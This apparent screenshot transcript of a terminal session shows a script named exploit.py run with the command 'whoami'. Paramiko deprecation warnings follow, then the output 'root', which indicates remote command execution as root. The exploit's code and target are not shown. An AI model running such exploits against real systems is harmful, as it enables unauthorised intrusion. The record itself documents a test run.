 ┌──(xuanbinh㉿xuanbinh)-[~/Desktop/ndxb/exploit]
└─$ python3 exploit.py "whoami" 148 ⨯ 1 ⚙
/home/xuanbinh/.local/lib/python3.9/site-packages/paramiko/kex_ecdh_nist.py:39: CryptographyDeprecationWarning: encode_point has bee
n deprecated on EllipticCurvePublicNumbers and will be removed in a future version. Please use EllipticCurvePublicKey.public_bytes t
o obtain both compressed and uncompressed point encoding.
  m.add_string(self.Q_C.public_numbers().encode_point())
/home/xuanbinh/.local/lib/python3.9/site-packages/paramiko/kex_ecdh_nist.py:95: CryptographyDeprecationWarning: Support for unsafe c
onstruction of public numbers from encoded data will be removed in a future version. Please use EllipticCurvePublicKey.from_encoded_
point
  self.Q_S = ec.EllipticCurvePublicNumbers.from_encoded_point(
/home/xuanbinh/.local/lib/python3.9/site-packages/paramiko/kex_ecdh_nist.py:111: CryptographyDeprecationWarning: encode_point has be
en deprecated on EllipticCurvePublicNumbers and will be removed in a future version. Please use EllipticCurvePublicKey.public_bytes
to obtain both compressed and uncompressed point encoding.
  hm.add_string(self.Q_C.public_numbers().encode_point())
b'root\n' whoami
┌──(xuanbinh㉿xuanbinh)-[~/Desktop/ndxb/exploit]
└─$ 1 ⚙